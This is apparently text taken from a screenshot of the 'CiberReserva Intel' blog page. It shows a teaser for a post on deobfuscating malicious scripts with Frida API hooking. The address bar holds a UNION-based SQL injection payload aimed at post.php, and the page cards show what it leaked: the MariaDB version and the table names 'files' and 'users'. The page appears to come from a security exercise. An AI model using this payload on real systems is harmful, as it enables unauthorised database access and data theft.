 CiberReserva Intel
kappa.ciberreserva.com:8000/post.php?id=1' union select 1,2,version(),table_name,5 from information_schema.tables where table_schema='fmanager' -- -
Leveraging API Hooking for code deobfuscation with Frida
In this post we will discuss how to employ API hooking, a technique mostly used for binary targets,
to deobfuscate malicious scripts. We will use the Frida framework to extract some key information
for the analyst, such as the lists of C2 servers within the scripts, in some cases bypassing the
obfuscation almost automatically.
See original post
3 comments
Card image cap
10.4.21-MariaDB
files
See original post
5 comments
Card image cap
10.4.21-MariaDB
users
See original post
5 comments
Management and analysis of exposed CiberReserva resources